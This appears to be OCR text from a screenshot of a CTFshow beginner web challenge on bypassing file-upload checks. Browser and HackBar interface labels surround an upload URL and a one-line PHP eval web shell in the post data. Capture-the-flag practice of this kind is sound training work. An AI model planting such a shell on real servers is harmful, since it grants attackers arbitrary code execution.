 https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/nb.png
火狐官方站点 新手上路 常用网址 京东商城 Txtmoji | Encrypt Tex... Type7算法解密计算工... 移动设
CTFshow-web入门
后端校验要严密
上传图片
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hac
Load URL https://e9d7e771-4a8d-4bb4-b9ef-7f6eeb0e39de.challenge.ctf.show/upload/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
U <?php eval($_POST[1]);?>